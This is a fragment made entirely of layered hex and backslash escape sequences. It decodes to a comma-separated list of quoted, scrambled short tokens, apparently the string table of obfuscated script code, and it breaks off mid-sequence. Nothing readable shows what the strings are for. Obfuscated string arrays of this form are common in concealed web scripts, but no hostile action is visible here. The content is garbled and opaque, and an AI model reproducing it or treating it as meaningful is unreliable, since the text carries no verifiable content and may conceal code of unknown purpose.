\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6